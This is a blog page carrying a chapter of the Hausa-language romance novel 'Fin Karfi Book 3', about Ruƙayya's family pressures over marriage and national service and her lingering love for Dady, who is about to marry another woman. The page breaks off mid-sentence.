<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7049994866860589399&amp;zx=4e6bb1c5-f837-4f0c-893b-ec4d8d9e39c0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7049994866860589399&amp;zx=4e6bb1c5-f837-4f0c-893b-ec4d8d9e39c0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3028441289217180 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1143px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML913'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML912'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>
</style>
        </div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var postperpage = 8;
              //]]>
            </script>
</div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='https://www.sportsdeputy.com/p/about.html'>About</a></li>
<li><a href='https://www.sportsdeputy.com/p/contact-us.html'>Contact</a></li>
<li><a href='https://www.sportsdeputy.com/p/privacy-policy.html'>Privacy Policy</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.sportsdeputy.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Hausa Novels and Love Stories' height='20px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEi3velofE7i0noSBjNHkQ1VchdQwNe3aOki9ss1V8xs9ByXIb096ScGf-S4c-osyo_Be0esk9eoYBsyts7x9aohzk96VQLeDWU82Rw0wBzSE5_UIIssusrAXos6nRnGIJ2lGFlw5MvQgEsCAi3sF6ryC5n1JizH3YtjSXP0qqhPYDZQOs5MMr_j9jMkuNA=s150' style='display: block' width='150px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3028441289217180"
     crossorigin="anonymous"></script>
<!-- Display Unit -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3028441289217180"
     data-ad-slot="5409271288"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.sportsdeputy.com/'><i class='fa fa-home'></i></a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.sportsdeputy.com/search/label/Abban%20Sojoji%20Book%201?&max-results=8' itemprop='url'>Hausa Novels</a></li>
<li itemprop='name'><a href='https://www.sportsdeputy.com/search/label/A%20Bride%20for%20the%20Prince?&max-results=8' itemprop='url'>Hausa Stories</a></li>
<li itemprop='name'><a href='https://www.sportsdeputy.com/search/label/A%20Yankin%20Igbo%20Hausa%20Novel?&max-results=8' itemprop='url'>Igbo Hausa Novel</a></li>
<li itemprop='name'><a href='https://www.sportsdeputy.com/search/label/Furar%20Danko%20Book%201%20Hausa%20Novel?&max-results=8' itemprop='url'>Hausa Books</a></li>
</ul>
</div>
</div></div>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>

<div id="outer-wrapper" class="item">



 <div class='ticker no-items section' id='ticker' name='Ticker News'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='recent-post-box'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
    <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPM2FoLpwkwjBgIv6Iexdu1w6rjatS81XEYfsZfDgOdz7biPJdMuiDoA_h16t0X3B32d9_ZJmHP5j1xk8Q4zpGeH3-FUR-UI1iyBhFxluQdfoPx6P4dmT5_TqBhM6D4EGjLL68V2HS9FUnXAjqOpLivLPGvJTJHR2462NRYaRIPAEVriEJPGtaBodCfkfH/s320/img_1704576378046.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.sportsdeputy.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>

         Unlabelled
      
<brc>/</brc>
<span>Fin Karfi Book 3 Complete</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Fin Karfi Book 3 Complete
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.sportsdeputy.com/2024/01/fin-karfi-book-3-complete.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.sportsdeputy.com/2024/01/fin-karfi-book-3-complete.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished dateModified' title='2024-01-06T13:33:00-08:00'>January 06, 2024</span></a>
</span>
<span class='label-head'>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-639900842851598223' itemprop='articleBody'>
<meta content=' ﻿ ' name='twitter:description'/>
<p>&nbsp;&#65279;&nbsp;</p><span><a name="more"></a></span><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPM2FoLpwkwjBgIv6Iexdu1w6rjatS81XEYfsZfDgOdz7biPJdMuiDoA_h16t0X3B32d9_ZJmHP5j1xk8Q4zpGeH3-FUR-UI1iyBhFxluQdfoPx6P4dmT5_TqBhM6D4EGjLL68V2HS9FUnXAjqOpLivLPGvJTJHR2462NRYaRIPAEVriEJPGtaBodCfkfH/s1183/img_1704576378046.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="789" data-original-width="1183" height="213" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPM2FoLpwkwjBgIv6Iexdu1w6rjatS81XEYfsZfDgOdz7biPJdMuiDoA_h16t0X3B32d9_ZJmHP5j1xk8Q4zpGeH3-FUR-UI1iyBhFxluQdfoPx6P4dmT5_TqBhM6D4EGjLL68V2HS9FUnXAjqOpLivLPGvJTJHR2462NRYaRIPAEVriEJPGtaBodCfkfH/s320-rw/img_1704576378046.jpg" width="320" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><br /> &nbsp; &nbsp;*FIN ƘARFI BOOK 3*<p></p><p><br /></p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;*LITTAFIN*</p><p>*HALIMA ABDULLAHI K MASHI*<span></span></p><a name="more"></a><p></p><p><br /></p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Page 1</p><p><br /></p><p><br /></p><p>Shiri sosai tayi dama Sarkin gayu ce tayi ƙyau ƙwarai dan tana da irin jikin nan da ake ce ma karuwan jiki,ko wane kaya tasa sai ya yi mata ƙyau an ɗebe su sai hotel ɗin da aka tsara haɗaɗɗiyar dinner, wacce abokan Ango suka shirya guri ya yi guri sanda suka isa,jin gaban ta bai faɗi ba yasa ta shiga cikin ƙwanciyar hankali suna zaune an soma ciye-ciye . Can sai taji gabanta ya yi mugun faɗuwa take ta ji komai ya ginshe ta duk da waƙar da mawaƙin keyi da farko ta shiga ranta, amma yanzu sai taji komai ya tsaya mata cak. Da sauri ta miƙe Sadiya da Munira suka dube ta, ina zaki? Ta ce ina zuwa,can bayan wasu ƴan labulaye taje daga inda take tana duban ƙofa. Haka kawai taji cewa yanzun zai shigo.</p><p><br /></p><p><br /></p><p>***&nbsp; &nbsp; &nbsp; ****&nbsp; &nbsp; &nbsp;****&nbsp; &nbsp; &nbsp;****</p><p>Dady ya fito wanka ya kuma gajiye yake jin shi ba dan bai samu halartar ko ɗaya daga cikin programs ɗin bikin ba da zaya huta ne don yayi azumi yau kuma a wahale yake ya ɗan ja tsaki shima yana tunanin haka nan zaya haƙura asa bikinshi da Zainab ya gaji da azumin nan shi kanshi yasan yana buƙatar mace kuma yana ganin kamar yana da ƙarfin sha'awa shiyasa gara ya yi auren tunda wadda yake so bazai samu ko ganinta ba bare har ya aura.</p><p><br /></p><p>Shadda kalar blue hularshi da duk kayan da yasa blue ne,rafar ƴan ɗari biyar ya zuba cikin aljihu ya fesa turare ya ɗauki key ɗin Hummer ya fito. A falo ya samu Sunday yana zuba Hollandia cikin firji, ya ce "Sunday kai min ɗaya cikin motar daka goge min", ya ce "Ok sir." Ya ɗauka ya fita yana matuƙar mamakin irin son da ubangidan nashi kema wannan Hollandia ya kamata campanyn ta suyi mishi ƙyauta ta musamman,ko dan tsananin ƙaunar da yake mata."</p><p><br /></p><p>Gidan su Zainab Dady ya wuce a phone ya kirata ta fito bayan tayi sallama da mahaifiyarta, Hajiyarta tana tsananin son ƴarta Zainab ta auri Dady ba dan komai ba sai don iyayenshi sun tara, haka kuma shima ya tara sai godiya.</p><p><br /></p><p>Yana daga cikin mota yana kallonta ta nufoshi cikin wani leshi ɗan gaske mai kalar green yasha ado da zare silba haka sarƙa da ƴankunne suma silba jaka da takalmi sai wani ɗan mayafi ƙarami duk farare ta yi ƙyau sosai sha'awarta ta ƙaru a zuciyarshi, ta shiga motar bayan ya buɗe mata ƙamshin jikinsu ya buɗe su,ta dube shi My dear har na zaci ka fasa zuwa dani, ya ce "saboda me?" Ta ce naga goma ta wuce sannan baka kira phone ɗina ba, ya ce ina can ina tunanin yakamata mu ma azo mana dinner fa dan na gaji da rungume filo yakamata nima nasan halin da nake ciki, daɗi ya kamata ta ce ba na ce maka ba tuni, amma ka ƙi wai na jira ka,Ƙila kafi son ƙwana da filon shiyasa." Ya shafi fuskarshi ranar asabar za'a kawo lefe da komai tunda Allah yasa sun san komai dama nine matsalar kuma yanzu nima ina buƙatar auran,sati Uku zamu sa fa.?"</p><p><br /></p><p>Cikin zumuɗi Zainab ta ce "Ya yi nima na matuƙar ƙosawa."</p><p><br /></p><p>Ya dubeta "dame kika ƙosa?" Ta ce "Da abin da yake hana ka bacci." Kai ya girgiza yana mamakin Zainab, Sam batada irin kunyar nan ta mata, ya tuna Pretty ɗin shi, ita kam kowane lokaci ya yi mata wata magana mai ɗan nauyi takan rufe fuskarta da tafukan hannayenta ta ce,kai ko? Ita kam Zainab sai dai ta biyeshi suyi,hakan baya birgeshi yana son mace mai kunya da jan aji.</p><p><br /></p><p>Suna shiga gurin dinner yaji gabanshi ya faɗi inda sabo ya saba,ba wata Pretty ɗin shi a nan gurin, zuciyarshi ce dai kullum tana ayyana mishi sai gabanshi ya dinga faɗuwa, haka ya raya a ranshi don haka sai kawai, ya shige, sun samu an daɗe da soma dinner, amma duk da haka sai da aka sanar da zuwanshi a matsayin babban abokin ango akan idon Ruƙayya suka shigo, tana dubansu san da suka zarce kusa da ango suka zauna yayin da Zainab ta maida ɗuwawunta gurin da Ruƙayya ta tashi, gaban Ruƙayya ya faɗi ta tsorata da ganin Zainab domin ta gane wacce suka haɗu a saloon ce, ta gode Allah da yasa ta tashi don haka can ta fita duk da tsoron dake cike fal a ranta haka ta zauna a harabar Hotel ɗin tunda ga haske tamkar rana.</p><p><br /></p><p>Sadiya ta dubi Munira "M Bash har yanzu kusan awa Ruky M bata dawo ba fa." Munira ta ce "Kai gaskiya ki je ki duba ta, tunda ba phone a hannunta bare ma mu kira."</p><p><br /></p><p>&nbsp;Son Guy (kamar yadda suke kiran Dady) ya dubi Al-Mustapha.</p><p><br /></p><p>"Ina neman afuwa Musty bamu samu isowa akan kari ba." Zainab ta ce "Ya hidimomi ango?"</p><p><br /></p><p>Al-Mustapha ya ce da godiya.</p><p><br /></p><p>Zainab ta dubi Munira "Amarya ya jama'a?" Munira bata gane Zainab ba, har suka gaisa suka gaisa da Sadiya basu gane ta ba, Zainab ta ce "Naga baku gane ni ba ko?" Sadiya ta ce "Ni dai ina son tuna inda muka haɗu." Zainab ta ce "A saloon." Nan take suka tuna ta, amarya sun gaisa da Son Guy inda ya yi mata ƴar tsokana. Zainab ta ce "ina ɗayar nan kuma mai gashi?."&nbsp; Sadiya ta ce "kina nufin Ruƙy M ko?" Ta ce "Yes ita kam bata zo ba?" Ta ce yanzun nan ta tashi ko ina ta shiga Oho, Zainab ta ce "Ashe zamu gaisa." Munira ta ce "Armaya'u ki je ki duba ta kin san fa Ruƙy ƴar daru ce zata iya tafiya gida."</p><p><br /></p><p>Al-Mustapha ya ce "Kai Ruƙy ɗin nan tana da shagwaɓa,da ƙyar dama ta zo.</p><p><br /></p><p>Shiru Dady ya yi yana ƴan dube-dube tamkar baisan mai suke cewa ba, amma kunnen shi yana gurin su,a ranshi kuma sai yaji yana mai tsananin son yaga Ruƙy M ɗin nan, wancan karan ya kuskure ganinta sakamakon wanka da tashi ga, yanzu kan shi sai fa yaga kalarta, shi kam dama yana matuƙar girmama mai sunan ta,yasha alwashin in har ya haifi ƴa mace sunan ta Ruƙayya. Nan ya tuno ma kanshi son Ruƙayya take hankalinshi ya tashi kanshi ya shiga sarawa nan ya ji zuciyarshi ta tsani duk wata mace, duk hirar da Al-Mustapha yake yi mishi sam bai ji ba,sai da Zainab ta ce My dear ya kamata ka duba masu waƙar nan tuntuni sai waƙa suke yi. Nan ya tashi cikin sanyin jiki yana musu liƙi, Zainab ta zuba mishi ido tana tsananin son shi ita ma nan take ta tashi taje tana mishi liƙi, Ango da amarya suma suka taso suna ma su Dady liƙi nan fa guri ya kaure mai waƙa sai rerawa yake yi.</p><p><br /></p><p>Ruƙy wacce abin duniya ya dama sai gizo Dady ke mata tana ganin san da suke shigowa da Zainab fuskarshi wasai ƙyawun shi ya ƙaru fiye da da, wata kamala ta musamman ta sauka a fuskar shi, ya zama namiji sosai ga wani ɗan tumbin kuɗi da ya fito ya yi mishi ƙyau,a da sam bata son tumbi amma na Dady ya yi mishi ƙyau.</p><p><br /></p><p>Hawaye suka zubo mata lallai Dady ya karya alƙawari. Ta tuna da yanda suka so juna ashe duk na baki ne,sai yanzu ma tayi wani tunani, gaskiya ya kamata ma ta gane tuntuni dan me ya hana ya neme ta tuntuni bayan rabuwar su? Kuma phone ɗin da ya bata me ya hana shi kiranta akan layin. Har ta tafi makarantar ƙwana? Duk ma shekarun nan da yana sonta daya neme ta, don haka taba kanta baki tare alƙawari sauraron duk wani wanda ya zo da sunan sonta. Kuma daga yau tayi banƙwana da garin Abuja gobe tana tafiya shikenan,in ba kuma M Bash bace ta haihu bata ƙara zuwa bare ta ganshi. Kai tana ganin ma gara ta je ta auri talaka ɗan'uwanta ya fiye mata ƙwanciyar hankali. Ga Nasir tela duk da ya yi aure har da yara uku,yana nan yana nacin ta har tayi degree ita kam yanzu zata daina biyewa ƴaƴan masu dashi ɗin nan,gara Armaya'u da M Bash suna da halin shiga law school ita kam zata je service ɗin ta ya fiye mata tana gamawa ta nemi aiki koma a ina ne kafin Allah ya bata miji, tunani bar katai sun cika ta har san da aka tashi.</p><p><br /></p><p>Tana ganin mutane sun soma fitowa, sai ta koma can gurin motar da suka zo cikinta. Ta ganin su Armaya'u da sauran ƙawayen suna sallama da Zainab, yayin da Dady dasu Al-Mustapha suka nufo gurin da take. Tsoro ya kamata da sauri ta zaga bayan motocin ta ɓoye bayan wata.</p><p><br /></p><p>Jikin wadda ta ɓoye ya shiga tana jin san da yake cewa Musty "Musty Allah ya bada zuriya ɗayyiba, kayi ƙoƙarin samun Baby a yau dare na farko." dariya suka saki sauran abokan suna cewa "Gaskiya ne Son Guy." Ya ce Zee zo muje dare nayi fa." Ta na barwa su Sadiya saƙon gaisuwa zuwa ga Ruƙayya, ta zo tana cewa,My dear mu tafi ko? Ya ce shiga, ta tsugunna tana jin su a bayan motar da bata zata tashi bace sai da taji ya tashi motar ta koma bayan wata da sauri.</p><p><br /></p><p>Yana bari gurin ta miƙe tana maida numfashi taje gurinsu Munira dake ta shishshiga mota. Sadiya har tsoro ta ji ta ce daga ina? Ruƙy ta ce&nbsp; ku muje kawai basu jima a gidan Munira ba Abokan ango suka ƙwashe su sai gidan Mom. Sun cika su uku Munira M Bash, Sadiya Armaya'u, Ruƙayya M Sani, tayi ta yi da safe su biyo kafin su wuce, sun ce to dan ta ƙwantar da hankalinta, amma ba zasu dawo ba saboda Armaya'u Kano ta nufa, Mom ta haɗa su da kayan biki da kuma godiya tare da cewa suyi ma iyayen su ban gajiya. Dan Umma ta zo Hajiyan su Sadiya ma tazo.</p><p><br /></p><p>Tunda suka dawo bikin Munira kullum maganar aure Umma da Affa suke mata,ita kam ta ƙosa a tura su service. Takardun na fitowa sai taga ita Legos aka tura ta, bata damu ba dan ita burinta shi ne ta matsa daga gidan.</p><p><br /></p><p>Ta gama cin tuwon ta ƙwashe ƙwanukan har da na Umma ta nufo bakin rijiya tana wankewa, Umma dake cikin ɗakin Affa tasa baki ta kira Ruƙayya, ta amsa tare da miƙewa ta nufi ɗakin.</p><p><br /></p><p>Gabanta ne ya faɗi san da taga takardar ta a hannun Affa, bayan ta samu guri ta zauna sai Affa ya ce "Ummanki ta sanar da ni zaki tafi Legos?" Gaban Ruƙayya yana faɗuwa ta ce "Eh, can aka tura ni ɗazun naje na amso." Ya ce "A da dai kinje Kano, yanzu ma da Kanon ne ko irin su Katsina jihohinmu na nan Arewa sai in yarda amma ba zan amince ki je gari kamar Legos ba, a'a." Shiru Ruƙayya ta yi har sai da Affa ya gama sannan ta ce "Kayi haƙuri Affa wata tara ne don Allah kayi haƙuri."</p><p><br /></p><p>Ya ce "Ke ba ajin zancen aure a bakin ki sai dai na karatu,ki sani na matsu naga auren ki, Allah yasan nayi miki yanda zan iya ita wannan ƙawar taki da ku ka je biki,ba gashi ba tayi auran in ma bautar ƙasar ne ai tana ɗakinta zatayi yanzun ko?</p><p><br /></p><p>Ruƙayya ta ce "Affa su fa karatu zasu cigaba law school zasu shiga dubu ɗari biyu da hamsin, kuma suma wata tara ne zasuyi."</p><p><br /></p><p>Ya ce koma menene ai yanzu a ɗakinta zatayi shi yi ko? Shiru Ruƙayya tayi Affa ya cigaba da mata masifa kan aure don haka ba batun wani service.</p><p><br /></p><p>&nbsp; &nbsp; &nbsp; ***&nbsp; &nbsp; &nbsp; ***&nbsp; &nbsp; &nbsp;****</p><p>Goma daidai ta gama tsantsara ƙwalliyarta cikin Ankon bikin Munira da suka yi,ta fito ta shiga ɗakin Umma.</p><p><br /></p><p>Umma ta ce "To maimakon ki tuna min sannan in sanar da Affanku shine ki kayi shiru." Ta ce yi haƙuri Affa zai ce a'a ne kinsan baya son yawan zuwa." Ta ce ki gaida su, Shagon kusa da lungunsu ta tsaya tayi ma su Mama da su Muhsin tsarabar chizee da bisket. A hankali take tafiya bakin shagon Nasir "Kai Oga gafa mutuniyarka." Inji wani yaron shagon shi "Wa kenan.?" Yaron ya ce "Ruƙayya,kai Oga yarinyar nan aƙwai yanga,dubi tamkar mai tausayin ƙasa , koda yake ai tana da abubuwan yangar."</p><p><br /></p><p>Nasir ya miƙe daga aikin da yake ya fito ya tsaya suka gaisa ya ce zaya zo da dare. Bayan ta je gidan Murja sun wuce gidan Fati a can ta ce don Allah su roƙar mata Affa ya yarda ta je service suma sun mata ƙorafin aure ta yi musu ƙaryar cewa ai aƙwai wanda suka haɗu dashi bikin Munira kuma shi zata aura.</p><p><br /></p><p>Kafin ma ta gama service komai zai kammala kuma zaya yarda tayi aikin ta. Sun yanke shawarar kan cewa Ruƙayya ta je ta samu Yaya Amina da Yaya Suwaiba da Yaya Sadiya ta gaya musu su haɗu ranar juma'a kasancewar Affa in ya dawo sallar juma'a baya komawa kasuwa shi ne suke son magana dashi.</p><p><br /></p><p>&nbsp; &nbsp;***&nbsp; &nbsp; ***&nbsp; &nbsp; ***&nbsp; &nbsp; &nbsp;***</p><p>Yasha mamaki da ya samu gidan tamkar kasuwa, ƴan jikokinshi suka yi mishi oyoyo, ya ce biki kuke yi ne a gidan?" Ummansu wacce ta fito dan taran shi, ta ce, sun zo gaida kaine affansu." Ya ce "sai dai bayan masallaci don lokaci ya ƙore,in na dawo sai mu gaisa." Sun mishi sannu da zuwa sannan suka koma suka ci gaba da hirarsu.</p><p><br /></p><p>Ɗakin Umman shi ma ya shigo suka dinga gaishe shi ɗaya bayan ɗaya Sadiya ce ta soma magana "Affa dama gurinka muka zo." Ya ce to ince dai lafiya? Ta ce lafiya lau dama kan zancan Ruƙayya ne. Muka ce don Allah kayi haƙuri ka barta tayi bautar ƙasar tunda wata tara ne. Suwaiba ta ce kuma Affa ai Auta tana da kamun kai munsan zata tsare kanta," Amina ta ce "Kayi haƙuri Affa wata tara kamar yau ne." Su kuma su Murja da Fati suka ce "Haƙurin da aka yi na shekaru kusan biyar ban dama na secondary ai wata tara bazaya ga gara ba.</p><p><br /></p><p>Ya ce "To duk naji jawabin ku yanzu, Amma ban ji wacce tayi zancan aure ba,ku ɗauki misali a kanku aƙwai wacce ta wuce secondary dukkan ku? Suka ce a'a, ya ce na mata haƙuri ko ban ba? Suka ce kayi, ya ce, to ta haƙura gara ma da da tsayayye ne da sai na amince.</p><p><br /></p><p>Sadiya ta ce "Aƙwai wanda suka&nbsp; yi magana, haka suka yi tayi kafin daga baya Affa ya ce yana da sharaɗin,sharaɗin sune zasu ɗauki nauyin yi mata siyayya, zuwa kuɗin mota dan bashi da kuɗi. Ya ce karatun ta ne ya cinye komai harda kuɗin da bawan Allah ya aiko mishi da zakka, suka ce mutumin nan ko wanene yana da mutunci, Allah yasaka mai da alkhairi. Umma ta ce ƙwanakin nan ba'a yi sati uku buhun shinkafa huɗu da taliya ya aiko mana gashi nan har yanzu ita muke ci Affa ya ce hakane gashi ya ƙi mu haɗu ina son in mai godiya ba hali. Yaran suka ce Allah ya saka mai da gidan aljanna shima ya biya mishi buƙatunshi.</p><p><br /></p><p>Sun gama yanke shawarar su kowacce zata bada daidai aljihun ta mata kenan sarakan zumunci,Yaya Fati ta dubi Ruƙayya "Auta don Allah gidan mutumin nan na kusa da Bus stop zan aike ki,mai saida litattafan Hausa, ina son wani littafi ne sabon fitowa ne,na je shagon shi ya ce min suna gida.</p><p><br /></p><p>Ruƙayya ta ce "To ki koma shagon mana tunda yanzun dai nasan baya gida ƙila ma ya kai takardun shago, Fati ta ce "Ke dai baki son zuwa ne bari in zamu wuce zan biya da kaina."</p><p><br /></p><p>Sadiya ta dubi Fati ta ce "har yanzu kina nan da shegen karance-karancenki ɗin nan."</p><p><br /></p><p>Murja ta ce "Ai in gaya miki sai abin da ya yi gaba in dai Fati ce tunda mijinta ya ɗaure mata gindi.</p><p><br /></p><p>Fati ta ce "Dole ne ya ɗaure min tunda yana ganin amfanin shi, Allah ku kun jahilci karatun Hausa ne kawai, amma yana da fa'ida sosai matsawar za kiyi amfani da abubuwan da ki ka gani na ƙaruwa zaki koyi kula da mijinki yanda zaki zauna da kishiya da dangin miji,ban da wannan ga kalolin soyayyar da zaki ma mijinki koda gurin ƙwanciya ne, sannan....." Dundu Amina ta sakar mata tare da faɗin.</p><p><br /></p><p>Lallai Fati Yaya Sadiya ki ke gaya ma maganar ƙwanciya da miji?.</p><p><br /></p><p>Suwaiba ta na dariya ta ce "Allah ya ƙyauta miki Fati." Ita ko Ruƙayya sai tayi waje, Sadiya kuma ta ce "Uhm ni dai ai kallon ta nake yi." Fati ta ce "Kun ji ku da wani abu, dukkanmu ba mata ba ne.</p><p><br /></p><p>Murja ta ce "kina da wani da yake bayani kan ƙwanciyar ki ara min." Ta ce bari in kinzo gidana sai muyi maganar.</p><p><br /></p><p>&nbsp; &nbsp;***&nbsp; &nbsp; &nbsp;***&nbsp; &nbsp; ***&nbsp; &nbsp; &nbsp; ***</p><p>Ruƙayya ƴar gata sun haɗa mata komai ta tafi garin Legos. Haka aikin nasu ya yi ta cigaba ƙwanci tashi yau sati shida kenan Ruƙayya tana garin Legos, duk waɗanda suke tare tafi shaƙuwa da Nuraddeen M Adam ɗan Kano ne ko yaushe suna tare.</p><p><br /></p><p>Yau sati ta fito sanye da baƙar doguwar riga gyalenta baƙi takalmi da kuma baƙar jaka. Ta yi ƙyau sosai, Nuraddeen ya dube ta,sai ina Ruƙy, ta ce "Ina son naje saloon gashina ya yi datti ina son na ɗan wanke, ya ce to bari muje, suna tafiya suna labari har saloon bayan an gyara mata ya nemi ta rakashi kasuwa sun shiga gari sosai kafin su ga wani super market.</p><p><br /></p><p>Gaban Ruƙayya ya yi mugun faɗuwa, ta tsaya, Nura ya ce "Kin gaji ne?" Ta ɗan wayance.</p><p><br /></p><p>Sosai ma, ina son na huta" ya ce "To mu ƙarasa daga nan sai gida suna shiga idon ta ya sauka akan Dady,yana tsaye yana waya ta ja gyalenta ta rufe gefen fuskanta ta kuma shige ɗaya gefen.</p><p><br /></p><p>Dady bai kula da ita ba sai dai gaban shi ya yi mugun faɗuwa, waige-waige ya shiga yi tamkar mai neman wani. Lokaci guda kuma ya fita wajen. Sun jima sannan suka fito bata ganshi ba tanata yi ma Allah godiya. Sai dai kuma taji sanyi ganin da tai mishi. Shi kam Dady tana ganin kullum ƙara masa ƙyau ake yi,yaya zata yi da son Dady?.</p><p><br /></p><p>&nbsp; &nbsp; ***&nbsp; &nbsp; &nbsp;***&nbsp; &nbsp; ***&nbsp; &nbsp; &nbsp;***</p><p><br /></p><p>Hajja ta dubi Dady sannan ta dubi aƙwatunan gaban ta. Haƙiƙa kaya sunyi tuzuru, sai dai nace Allah yasa kada itama muji shiru irin na wancan lokacin, don wannan karon in bai yiwu ba Allah ƙauye zamu je ma samo maka mata,mun gaji da ganin ka haka,ko so kake sai na mutu? Ya ce "Allah sarki Hajja insha Allahu sai kin goya min ƴaƴa da jikoki."</p><p><br /></p><p>Ta ce "Allah ya tsare ni in samu ma inga auran naka,ai ko yanzu nagode ma Allah.</p><p><br /></p><p>Ya ce "To Hajja zan wuce amma ranar juma'a zan zo nan Kaduna don haka zan iso da azumi zan buɗe baki a nan, Please ai min waina da fankasu,in kuma samu Hollandia mai sanyi, ta ce Allah shi kaimu, yanzu ai kayi hankali ba irin da ba, ya ce da me nake yi? Ta ce wancan auren da kayi bai yiwu ba ai kayi rawar kai,nan fa kazo kasa ni gaba kana cewa ga waya in ma Momyn ka magana su wuce da wuri kai kayan lefe,yayi murmushin yaƙe tare da girgiza kai don Hajja ta tuno mishi wani abu mai motsa rai ya ce "Hajja bazaki gane ba ne wancan auren da man aƙwai bambanci,na tabbata inda ace Pretty ce zan aura wannan auren tabbas cewa za kiyi da,ban yi komai ba saboda rawar jiki ya tsura ma window ido tamkar a nan zai ga Pretty ɗin shi a gurin. Wasu ƙananan hawaye suka taru a zagayen ƙwayar idonshi. Ya furta a hankali "Allah ya rage ma aya zaƙi." Ya dubi Hajja har in mutu zan kasance ina son Pretty."</p><p><br /></p><p>Hajja ta yi data sanin furta mai maganar auran shi na da,</p><p><br /></p><p>A fili ta ce "Nasan kana son ta Yusufa, ta dalilin ta ka samu hawan jini,baka dangana da yarinyar nan ba sai da aka haɗa da roƙon Allah sannan ka lafa kayi haƙuri,matar mutum kabarin sa, ya ce "Hajja sam ban so ni aka haɗa da roƙon Allah ba wai don na dangana da son Pretty naso a ce son ta ya kashe ni,." Hajja ta ce "Ashsha! Ashsha kul na kuma ji koda bai kashe ka ba ai ya saka rayuwarka cikin wahala tunda in ciwon nan ya tashi duk hankalinmu tashi yake. Ya ce ai Dad shine ya ja min dan da basu cuci Affa sun zalunce shi ba wallahi na san ba zai hana min Pretty ba,kuma banga laifin Affa ba domin an yi mishi FIN ƘARFI, kafin Hajja ta ce wani abu wayar Dady ta shiga ƙara ya duba Hussain ne ya tuna suna can suna jiranshi game da programs ɗin bikin shi. Ya ce "Hello, Hussain sorry kuna jirana ko, ina zuwa. Ya kashe wayar sannan ya kira layin direban shi ya ce ka sameni gidan Hajja a Kabala ka hawo achaɓa kazo ka jani.</p><p><br /></p><p>Sabi'u ya ce "To ƴallaɓai." Komawa ya yi 